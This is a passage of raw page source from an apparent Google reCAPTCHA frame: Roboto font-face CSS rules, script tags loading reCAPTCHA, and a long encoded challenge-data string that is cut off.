  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ATrtYbbWPHwqLFL8PmiOxg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ATrtYbbWPHwqLFL8PmiOxg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ATrtYbbWPHwqLFL8PmiOxg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wrB8fsOVU8K0YAzDthIpw7ZAw7jDnMK1AcO6SRc3w6fCsGlQw5XDuMO0wqrCmnklQB3CkMKgw69wEHh3P8KRGiVXw5h/wqQNQ13DmsOtHcO3woNJw7VUwp4rw4lEwrATw7fCs1jCqHsuOMOeGxcIZ8OSJcODDxHCgRc1MGNoERo7MsKgwo1kw6wuwoHDksOcIcK7KMOMw4TCmcOJVGDDkMKPw5zDoB4qwrxCw7/Cu8K1MsKwAMOWGxZqwqRES8OpLGEHwrzDhhzDqlZewqR+PBzDvsKHNVFhHBPDl8OiwocrPMKyw4/CiMOtw5LDkxMnSH3CnMKfwqzDgVAuwqfDvsOnwr0pwrvDvMKawoLCs8K8RAouwrLCpV/[base64]/DphvDu8KKwolGw7dNw6Mew6QLHTvCvBbDkWczw7jCvz5SP8O4wqUwwp1dFsKLw6/CgsOWLsKWwrbDph3CqirCgibDoMKtNTUdwrdvSVw6wqDDsk41BgvCvsK/D8KHHU/DosOURMOzTMK2RnHDojXCqsOHeVsRSsOOY8KQwrfDr2/DhmsDwrrDqsOJY8Oxw7bCq0fDmcOAw7XDsMKQLMOwwrXDsSdxw7RiCMKHw5fDiUJ8fX3DtQVTw7/CuMKmYsOlw6/Dp8KOGMKFw6pvXMOQVMKkMcKMPnIwwrVnwq9uwqh4wofDlltMwqhBcErCmlwMwqrDhMOEJigBb19dRzLDrsOUwq3Dshdmw7cwNj5tEnJGwq0takw2MUkbFF/CgApdw7nDmT7CucK7w6DCsmJrA1smwoDDt2vCusO7w6RTw6JNw53Du8KUwpMdVhzCl8Kxwpw7wpRWwo7CrcKWw6bDrnFHRi5uw7x8P24xZT3Du8K+wo9MVWdAR1cvwq/CuFDDp0HDoi7CqBrDl8KpTjkxw5XDqghKw6HCm8O9HCvDi8OpXMKvwoJVVMKsw6RxNgDDoFXDg2LDhGBzwq1xw4ElQcKhw54Rwo5RDCFGw6XCmQ3DnFUOw5h5dA/[base64]/Dgk0/HDjDh8OKwp4tw4DClMOJw7jDgXnCrBs4MFksDMOqwrp7bsOBw4PChsK4dMK/HcKWwqw9wo/DrHLCtcKney1mLSDDicKANsOuwqvDu8KmRC3CkzDDl39GwrfCoMOjw5okwpPCtnjDmVTDpAF/[base64]/CucO+Bwd5w7XDk8OEwqvDpjrDpFzDl0fCl8O1w6Jxw44Yw6nDlDjCjgIzwocmSSLCi8KrGTXDlsKQHy7Cm8OhVsKweTDDksKuw6PCiQ4TBcOCw6TCmVAfw6lTwrnDpiM7w5gKaSJ1LMORwpBTw4YDw4wqK3MIw6AswrgZTWoQEcOtwq7DtE5CwoNqSg4eQl/DocOpw4twYsOBA8O2IcO5B8KvwqzCrxYKw5nCk8K3OMKZwqtjG8OidzRJEQliw71zw7h0G8OgbXLDsgMXBMK6wqzDscKjw7IlC0DChMKsaHJxN8O5wp/CscKvw6HDm8OHwojDj8Ouw7XCgGBubMKyw4s6eiMNw4PDtR/Dh8KCwo3CocOuRMOiw7/CusKtwqPDjlxowr90VMKKwqIlwrdbw7rCr8KjUHDDkmTCgTMLwpERPcKSwrDDqsKTIMOAw4vCgcODw6lLEHbDq8KewqXDq8OjfVvCu1VVwqbCvSZ5w4bDlVTCggIAW0V9W8OjA1d8eBLDrXjCt8OJwq7ChcO6Ok/[base64]/w7DDmMKbwobDtDcewq/DrU01w5/DgsKoXsKRw63CvsKeXXXDlcKBZsKbAcKvw7JDC8OCaHzDr8KmTx7CnMO5w6vDtsOiMcK8wpLDtAPCuMOjSMO+w6YPCH7DncKVFsK+wqNdw5Q6w7M/[base64]/w4jCiThbw4wiw7bDkGUkwqXDgXLDhcO5w6nDlsKcw4HCj8OeIMKRHcO0A8Oxw5J/wodow411w7LDisOsw4ouWMKJQmfCnSfCkgLDrcKwwpjCoX/Ck8KscD5zciTCoRPDh8OoI8Kad3vCg8KSLl4AbMOYVXLCisK7bcOAw6NrPHoVw7PCssKkwp/[base64]/[base64]/CjV0nw7DChcOjLsOMwot1CsOVUMOBwpEBw6PDhcOiwrDClwHDiwHDpQrDtyfCoMOvVWPDmsOCw5pPZGfDhy7DnEvDjTXCkTIFwqPDpcOlGkYUwqEhw43Dk8Ojwp08KcK7bsOaw4JcwrclQ8Kcw4XDjcO/[base64]/w4YtwpdJw51Mw6lMLARhHU4vw6LDuGAdH8K2wqbChMOmJi7CrcKif3AGwppfMsOvwpbDh8Ouw4FOXGsNwrIuSMK/FWjDoMKTwqh2w5vCjcOSWMOmAsOmNMOhOsKdwqHDpMK/wofCnzTCsMO6EsOCwoIwWWrDpgDClMOkwrDCoMKEwoLCgEzChMOWwoMKV8KxT8OKSWQ3w5FAw7wxeXsvJsOwRh/Dmx/CtcOrbiDCiSvDqztZNsKvwpHDmMOpw6hVwr9Nw6ppAsOmTMKpFMK5wp8ZJ8KGwoAzbB7CscKEN8KewpXClcKfb8KqIH7CnEJIwpkyEzrDmR8DKsOfwoPDn0/CjzdCP8KqBVjCugLCoMOGU8OlwpDDoFsGJMOJHcK3woIrwpnDvG3DkRomw6XDmsKEUcOuPMOEw75fw6pbWcOzHw4Aw58qDRDDpcOqw7FMBsOswpPDnVsYLcOpwqjCp8Ouw5LDv3oPeMKRNcKGwot4EUgXw5E/wqbDjsKkwpABVj/[base64]/[base64]/MG/CiUnDrMOeZ8OYw5TCpABEw6UDGMKrMg9McsK9w408wozCkj16bcKjODhuw7jDscKkwr7DlcKkwq/Co8Kuw4AnHMKmwotWwrLCt8K6G0AVwoHDssKewqvCrcOtbsKhw5A/[base64]/CpHQ5wqxrdsKJw4DCvsOSesKYw4rCuMOMP0ZjwrzDssOyVMKLesOVw68WZ8K/R8KWw61tLsKBVg8CwoPCksObVzp6U8OwwoLDvhQNXBDCrMKIEsOIWyxReU7CksO1GwIdaFMqV8KOAV3Cn8OpWsKgaMKCw6DChcOEfS/Chkxgw5/Ds8O5wrrCq8OXWRfDkWHDjcKAwr4VbAnCqMO3w7bCmcKnA8ORw6gDKSPCqWFtUg3Dl8OITBrDuHzCjyZ4w6MuQznClQkYw5bDtlQ0wqrCpMKmw4LCqA7Cg8OSw68aw4fDjMOdw5Ngw5dqw4/DhEjCuMOJIm4kVMKJClMaAMOSwrLCnMOCwozCsMKew4PCgsKyX3nDisO1wqLDk8OLFHUDw5hiNipRGcKaPMOcZcK+wrFww51CHgwkwpjDgHd1w4gxw43Clj8VwrPCusOJwqHCugJkay5SQzzDkcOiIAEAwqhhDsOsw55WC8OQP8KewrPDsinDpMOnw53ChzovworDqQ/CusKrRMKLwobCukp5wph6DMO1wpYWD2/Cj3NrVcKQwovDuMOaw73CqCJIwrViIivDvAfCv2vDm8KTcQQsw6fDncO0w7rDrcOBwpbCi8OLMBHCp8K+w7fDn1AwwpDCg1HDjsOuUMK5wqPCvMKBJG3Dl1PDusKnKMKlw7/[base64]/w70gK1A0wqbCoFXDs3JOFMKQRSHDqcO9PE8hNlvDpMKJwr3Ck1JXDcOkw6DDtAxMBgrDlTLDqCwtwrMtccODw63Cn8OIHx8UwpHCtC7DkUBfwoEXwoTDqVATZ0U9wr/[base64]/ZcOBw4UBVsKNw7nChQMRw7/DhcOiEG3CrhrCqcKpwpbDshzDpBYSE8KqaxPDhWTDqcOSwoQOPsKNSyUQf8KJw5XCqS3Dv8OHJsOZw5TDsMKEwqY4XTTCpm/DsSYHw69awqrDlsO6w4XCp8K8w7DDqQA0ZMKJYmwEcV3Co1Q7woDDnXfCilDCicOUwql3w4soCMKdcMOmG8O/wqpBQk3CjMKUwpYIQMOyRUPCh8K6wr3Co8OgfRzCkAIsVsO5w4/Cl1XCgHLCpDHDscKaasObwohzPsObKz0SKMKRw63DuMKFwp9NXn7DnsOqw6jCmXrCiz/[base64]/DrE/Cv25awoRtw7PDs8Kgw6vDiHjDg8Kuw7zCusOww7JWc8OEWMOdCzZrOFAva8Kdw4lSwrB8woIMw4AXw41jw7J7w6vDrsOnJw1iwoJwTRnDuMK/N8Kgw7PCnMKvB8OnMw3DhzrCkMKYeArDj8KAwoTDqsKwQ8OvL8OSJ8KYVyrDvsKdVgoIwqNBbsOyw4Eqwr/[base64]/CthR4enXCghDCtAXDv8OiCcO+IBALDCzCgsOeKmLDjcO/[base64]/CuMKDw4Agw4DDtS08wpXCuVNBMMOOCMOJw4Izw5J4w6nDr8O2OAYBw6kOwqjDvmjCgUXCtkTDs1hzwptsa8OBWVvDhkc+d0FXQcKowrzCsChHw7nDlsO7w6rDgmVJGGhpw7rDsHnCgmg5N1lZUMKbw5sSZMK1wr/ChVsJNMOXwoTCjcK/[base64]/Cvw7DizrDncOwfQUuwpHDiUfDnDrDr8OxVBwQJcKtw5xhcCXDrMKAwovCjcKUSsK2wrsWSlpiTh/CuTjDh8OCTMONTz/CojJMccKAw41vw4NVwp/ClMOHwr/Cu8KaDcO6YUnDuMOKwpHClFliwpU9SMKvw7N8XcO7EVfDtVrDozsGEcKifHLDosOuwpnCoS3DuSPCpsKsGVZHwojDgwLCrnbCkRRRBMKxQMOwB0DDhMKHwrPCu8KJfg3Cv2w1H8KVKMOLwpZewqzCnMOGKsKiw6rCj3DCmQ/CjjIMUMK7dyIpw5PCkxlIV8OzwoXCu2DDsDETwrdtwoMWIXTCgnLDjHTDpjXDtV3Dqj/CrMKvwp8Tw6h7w5vCj20ZwqhawrzDqF7CpcKYw7DDk8OhesO0woNIICRawovCucOjw4Zmw7LCtcKKHinDphXDrVDCgMO8acObw7g1w7VUw6JCw4ICw6ASw7jDuMK0RcO7wpfDssKXSMKxUMO/MsKfAMOUw4DCkEJKw5EzwrsGwqbDi3bDg3PCny7Djm3CgQvClzUFdV0OwpvCuA7Dn8KrCT8dNxjDtMKtRy/DhWbDnBzCmcONw47DksK/H33DhjMAwrZ4w5pWwrBswoR5Q8KTIlprJnDCo8K8wrl1w6FxD8Ozwrcaw6PCqGjDhMOxa8KkwrrClMKWIMO5wo/CmsO2A8OPLMKCwovDhsOFwr5mwoQpwoTDtiwhwpLCggHDi8KvwrJQw4zCocOQX1/DvsOvGyPCl3DCu8KkPQHCrcOvw77DnlQ4wrZaw6N+AsKrEndOfSU2w5xRwp7DsCoPT8KSEsK2U8OTw5XCtMOxIjzCm8O4VcK3GcK7wpkrw7h5wrbCncKmw6h3wojCmcKWw6Ebw4XDtVnCumwlw59vw5JSw6LDnXd/HsKuwqrDrMOsZAtQZsKywqhKw5rCryY8w6HDuMOGwoDCtsKNwoTCq8KZHsKIwqJlwrx+wpNWw6LDvS42w5/[base64]/Cm8Kke1pQw4pqwqVSdQbCpTfDj8Opw4E/w7TCqB/DnCBbwrvDhAlvP0ocwooIwrrDs8OTw4MIw4RuS8KPbCRCfhdCQirCkMKNw5ZMwoc3w4XChcK0bcK+LMKyAErDuDPDksOuPAU/TnJjw6FVGGbDj8KMX8KUwpvDrE3Dl8KnwpvDlcKBwrDDqifCi8KEXVbDm8Khwp3DtsO6w57Dv8OtHivDmnbDlsOow5XCkMOxY8KQw4fCsWoFOREyX8O0V2N6FcORCcOZVxlTwrbDsMKgVsKEAkIcw4HCg34kwpxBIcKQwqPDuEMVw5N5CMK/w6PDusOgw7TCjcOMKcKGbUVTFxTDq8Osw50awpcwf14ow6zDrX/DmcKTw5bCrsO3wr/CmMOIwpdQfMKAQTLCsETDhcOqwoVuAsKpME3CqgrDh8Ovw5/CkMKhYTjClcKhMyLCrFJUQcOSwo/DvMKOwpAgN05IMX7DtcKgw4x8AcOYRm3CtcKjUFLDssOuw6NtFcKeI8K/bMKYK8KRwq9awr/CtBhYw7ttw7DDkgpYw7/CqTs8w7/Dj0RhE8KVwpxnw6DDnUrCgBwzwrLCo8K8w5XCpcKxwqdqRFwlWhjCjEtRS8KxPl7DrMK7PHVIfMKYwpcbVnolKMKvwp3DqDLDisK2TsO3dcKCGsKGwoEtOzdvCAEtfl1ywo3DgVQ0Ay1Nw5Ftw5UVwp/DqDxbfSVOJ23ChsKBw4IHajscKcO9wrXDuDHDmcKvV2fDoRgFTwNLw7/CkwIsw5ZkPHLDu8OiwpXCrk3CmQ/DnnJfw6TDgcOEw78Bw7Q5QRHCusO4w5bDs8OSGsKbJsObw51/w7wyLibDnMKfw47CgzYRInDCisOiDsKawr5rw7jCvhRGCsOxYsK3eH7CrUwFImbDpVLDgsO+wpgeWcK4WsKtw4d/GsKMfsOGw5rCqHXCocO4w6wNQMOUVysWBsOtw6nClcOKw7jCvwB5w4plwrfCgUYMFB9mw5TCsnPChXRXMSRaKxdhw5vDpRhhLTFacMO5w4cZw6XCl8O6UMO/wqNgHcK2DMKkYlhWw4XCsQnDnMKNwrPCrlLDjHrDhDElZhAJXzNvC8KWwqc1wppAPWU8w7bCq2Jkw7PCvD81w4oEf1PCkxcjw7/CpcKcw6t6LXHCtHXDjcKCSMO1wpDDmz0PBMKGw6DDn8O0Kjc+wr3ChcKNRsODwofCinnDtA5ndMKuwovCj8OcdsKVw4Jmw58/VFDChsKaYkFyKDbCtXbDqMKTw5rCu8Orw4jCicOOU8OGwqPDhkvCnj3DlTBBwqLDkcKQH8KzMcK/QFpHwrUfwpIITiLDujt+w6vCsAnCvB1GwpDCnQLCukdZw6HDklYBw7NPw4zDiTjCiRBrw7fCo2JTMHFOf0bClSwKCMO4fAbCocOsa8OSwpliPcKSwonDisOww5TCnRnCrnI8IhA/B1Ivw4nDjzt9VizCp1hnwqDCtMOSw7NvV8OLwpTDrmABX8KrEhHClnnCvW4PwobCvMKKIhBhw6XDpijCmMOxOcKVw4cTwrVAwosLa8OvLsKkw7/DmsKpPnJcw63DhMK0w5gTVMOkw6bCtATCqcOFw6gwwpLDqMKMwo/Ci8K5w6vDuMK/w5RLw7zDvsO6VkoXY8Kdw6DDrcOCw5ZaOBo/woNfWQfCnSrDpMKSw7zDsMK2ccKpT1DDuHUtw4kWw6JTw5jChSbDlMKiPTDDhR/DqMKAwoLCuRDDrgHCgMOOwo18KRDCmGUfwrZkw5Unw5MdMsKOLSVVwqLChMK0w6fDrn/CgD3Cll/Cp1jCpTJ9UcOmKXlyN8KJwr/DjzQiw4DCpBTDicOXKcKiNwHDlsKxwr7CtibDiwABw6nCiR8lTlNlwo19PsOXPMKSw4bCnUDCg0bCk8KxdMKhHwx/[base64]/wrTDvyfDoTwHwpBzcMOJVMO+wrHDicKawpbCgHvCusOAf8OjBcKmw7DCg0BmQxtzYcKMLcK1XMKvw7rCisKIwpZdwrxUw7fDjCwawpbCjl7DiHvCh0jChWQmw5jDh8KNJMOHw55EQSIIwpPCoMOBK3XCvWBYwowDw6FeMsKDWXouVcK/CWLDjz9LwpslwrbDi8O6WMKgPsOiwoV3w7bCrcK7QcKnU8KvbsKkBEECwr7CvcKFNyfCpkLDvsKlfl4nbiVHGz/Cm8KgCMO/w7oJCMKDw40bAVLCin7CnTTCoCPCqMOWA0rDusOiI8Kpw5kIfcO0Lj/CvsKvJgEkB8K6Ky4zw69wV8ODXSvCisKpwo/CmCM2BMKrVkgYwoY+wqzCjMO2IcO7bcOrw6gHwonDksKxw7bCpHUiXMOGw79pw6LDiH0owp7DsCzCp8OYwqIYwpPChivDrR1Jw6BYdsO3w67Co0XDvsKewpTDjsKEw6w1K8KdwoERDcOmY8KtccOXwpDDuXw5w5xoZWkTJV5kQQ/DlcKQPybDk8KpOMOTw5bDnAXCkMK9LUwBB8K7SSs6EMKbOgTCiQofd8Omw7bCi8KuGm7Dhl3CosOxwqzCi8KOf8KMwpHDuRnCmsKgwr5VwpcwTizDojNGwqRjwoQdfERvw6fCisKFC8KfClfDm1YOwrzDrcOFw6/DuUJZwrTCicKCX8KzYRReWhLDoGUVaMKgwqXCoG88K2N9WxzCjknDtgUWw7Q5LVXCkBPDiUoKEcOMw77Cs2/Dt8KEayVfw4NBQnlIw4TDucO5w7wNw5kJw5tvwovDsAs/[base64]/[base64]/ccOAN8Kmw6puw51KIcOARMKiWcOuI8KZw70FH2rCqnnDlsOiwrrDgMOTPsK+wqDDisOQw5wmOMOmccO5w619wrFxw40Fwopywo3CscOHwpvDiVQjfsKxPcKpw7VMwonCvcKlw5MbehVcw6zCuWZYKz/CryEvK8KAw64fwpDCgBVwwqnDjyrDjcOawovDocOJw4rCscKbwpVsaMK+PGXCgsONBMK7VcKZwrkhw6jDlG09wo7Dv11Iw63DskVyJwbDuknCjcK3wrPDmMOyw5pcTA5Qw6zDvMKLXMKXw75qwrjCqMOxw5PDvcKuOMOUw4vCuH5yw7woXiE/w4VoecO7WXxxwq0xwr/CmjQ6wr7CqcKZBjMCYBjDmgHCksOIw7zDj8KjwqVNEEhVw5LDsSXCmMKAXmR6w57CqsKew5UkHGw9w5nDnnDCo8KTw40uRcKVb8KBwr/DjHfDs8Obwp57wqQ/DcOew5gLCcK1w6rCqMK2wqPCmRnDgsKAwoUXwqVKw4UyYcOfw7opwpbDjzYlBB/DvMKFw5N8bSAHw5TDoBHDhMKyw5gsw7bDsDXDnxpbSkXDn2bDvn4hLWLDnCDCtsKuwoXCpMKlw4kLfsOIcsONw6zDqwTCv1vDmRPDrT/[base64]/DtQcKI8KRwpBPw5g7wq7ChcOZw6fCtnFswqJUwqZgdhdWw7pFwpYTw7/DrgdNwqbDt8Oow4UjUMKQdcOEwrQ4wqPCjCTDiMOew5PDnsKDwolTasK9w5VeLMOgwq3DgMKRwqdCdsKkwohxwrrCvXPCpcKbwrh2EMK/ZVRPwrXCoMKiLMKXYGFrXMOyw7gfecKYWMK3w6gXbRZLZcOVMsOKw4xbCcKqZ8Ktw44Lw77DnjLCq8Onw47CqSPDhcOnKVPCucKNE8K2AcOcw5TDgAwjAcKfwqHDscKlPcOtwqcFw73Clkgjw4c5SsK/[base64]/XztZw5AHw6nCj8O/wpwnCcK5FFQjJcOqPsOtdsKowo8/wrJfXMKAM31Rw4bCkcO5wo/[base64]/aGnDusKIJG3CmMK2LsO3wpd5B2HCjxR2fh3DgmtIw5VwwoPCvEUNw4RFN8KxSGA9HsOPw685wpNJEDNwGsOtw7MMRMOjWsK/JsOUfhXDpcO6w6clwq/DmMOxw6TCtMO8Dj3ChMKSJMOwdcKjHH7DmHzDg8Ojw4LCqMOmw4V+w7zCoMOew6DCnsOuUmdIIcK1woYWw5jCgHJyWWTDtkUOScOhw6XDh8OWw41pUcKdNsO/[base64]/wqLDiMOTwqlLwqwawpjDq381TxDDlcKGccKBw4cHYsOATsK5ThfDhsK6GUB9wp3CrMK0OsK6VG/DqSnCgcKxTMKBPMODYsOWwrMpwq7DiWkvwqM/dMKhwoHDjsOuSVU6wpHCncK4L8OLKh0iwol2KcOiwqloXcOxIsKdw6Mzwr/CsyIHL8KYZ8O4El/Cl8OhAMOUwr3CpCAfbS16Xxt0Oghvw4HCimMmY8Oaw7DDicOUw6/DkMOXf8Oqw5DCssO3w5bDn1F4KMOkNA3Dm8OxwosswqbDksO9YcKYTDPDpiXCmUdsw6XCrMK9w7BMNmoXJ8ODLGLClsO9wrrDvnhCUcOzZCHDt3JDw4TCusKUaB/Dq3Zqw4zClVnCiStNOm/[base64]/DpXnClHZkG8OSwp1KV8K7YEXCmUtfwofCkMK/[base64]/DpyQZGsOGTFw9fl3CqsKtwpjDtGdgwpUpaWgTHTRNw7B+LRISw5hYw6gUUwBvwqXDhsOyw5bCm8OEwrtJOcK2wq3CosKyGCbDnkrCrsOLHcO0WsOKw5XDhcKgBCRdcHLCo1UjFMO7d8KacWMYS002wotuwoPCq8KRfCYdOsK3wo/DvsOmBsO5woPDgsKrFmLDhV0+w64tGhROw7d0wrjDg8O6CMKkfBQnTcK/[base64]/CvMKVw5DDuMKvwosjw5DDggVQSisNYcOvwr0Vw6rCrn7DlgvDoMKYwrLDkAvCgsOlwp9Sw4rDskTDhhhMw5R9HcKNccK+Y2fDu8K4wp8wE8KOdzkJacKHwrozw4/Ci3TDosO5w4k7K1N/w4w7SVx+w6FbI8OBInDDscKIZ2rChsKpFsKzJhDCuwDCiMOww7vCjsKkMCBtw75YwpVpf2d3E8O7PcKiwobCmsO8D0vDk8OowrMHwphpw4lAwr/CtMKBecOPw6nDgG3DmkjClsKoBcKFPCoOw5bDksKXwrPCpj9Mw6bCoMKVw4o5FsOuHsOXKcOiVSlcS8Odw5vCo34ORMOle1s0VCTCrmTDm8K1DmlLw5zDvl1iwoI7Cz3CuX9Zwp/[base64]/Dj8KFdhN/w5nCv8OXFlTCisOYHMKoCcO1wq9MwqlKXcKow73DjcOAYMOdHQzCgmHCksOxwr8QwqoBw6Qqw4bDqwLCtWjDnhzCkm3Cn8Oxc8OJw7rCrMKzwo3Ch8O6w6DCghYGLMOmeVLDqy4uw5bCnkh7w59oH3jCtw/CnF7Cq8OtK8OeF8OuXcOgTTRSG0sZwp9RNMKTw4fCin0ew5Utw6rDsMONfsKXw7pQw7/[base64]/[base64]/DgFYBPsOTwpXCpMKHDxx6w7hiw7UzSEQcH8OJwp/Do8KQw6zCvXrCksOXw74eNirCjMKQfMKkwqLCvDsMwrDCp8Ktwo4nN8KwwrcVfMKaPX3CpsO+BlrDgVLCtnLDkyHDusOww4sDwoPDiFJpCAVQw7bDmnHCgQolJEIFLsOPXMK3Sk3DssOCeEcXeSPDsGDDl8Ovw4Ihwo3Dj8KZwqwGw6cdw6HCjh/Cr8KgEH/CkETDqVkqw7XCk8KGw61rBsKBw6DCgAJhw6HChcOVwq9WwoXDtzkvKsKQYgDCicOSI8O/wqRlw6YVHyTDkcOfJWDCtWlZw7M2RcKww7rDjRnCrsK9wpFLw77DtTovwp84wq7CoxLDh3nDrMKsw6/[base64]/CtTlgw6HDtTjClxXDjcOeCMOPTMO9MG55wrphwocmw4jDgwxFbQcmwrBjMcK3J3s8worCk1svIh/[base64]/[base64]/Dp8KEfT9eZMOxw5BIHsO6w5TCjyvDlFYhwqF8Ol5Bw4gFaSPDrn3CsgHDocOIw4nCjyU0OX7Cj2Urw6TCtMKwRDF6NE/DtBUnacK2wqjDmE/CsgTDksOlwrzDhWzCtlPCgMK1wpvDv8KoFsOkwq1lcltbfzLCqnzCuDUAw4HDn8OkYy4ASMOGwqvCsGDCsg5uw6/[base64]/DpBfCnHxpw6vDuCnDoxJRw6TDrQLCvWEiw6PCi2zDgMK2CMOMRMKewofDohjCtsO/[base64]/DiMObImnDmMOWOh5NFB0KecKAwrACDmtew5d5Fi7Cp1ILKBobVXccIjPDssOnwqXDgMOFdcOlGE/CpCDDmsKPBcK5w6PDig4ZCDAjw4HDrcOuf0fDu8KzwqxmUMOow7kyw4zCizXCicOESgFJcQ4CQcKbbF4LwpfCryjDr17CrkPChsKUw4PDqFhWaxQ/wrzDonZqwqJdw4UKBMOWSgPDtcK1Y8ODwpN6UcOkw4HCrsKsQTPCtsKGwod3w5LCh8OnQiw2FMKzwoPDrsKswqwzKVFEPBxFwpLCm8K0wo3DvcKbDMOcKMO9wpvDgMKnUWldw64/[base64]/[base64]/DgirCqsKVOcOkWUkZwqnDkcKYwrrDicK6w6rDqMOxw4fDlcKjwqDClUPCl2lTw71gwpzCk2XDnMKoXk5tRUp2wr4AYSs4w5duK8OnJT5OESHDnsKsw6TDlsOtwodWwrEhwptFJh/DkmjCksOaYTxBw5lYR8KfKcKEwqQmM8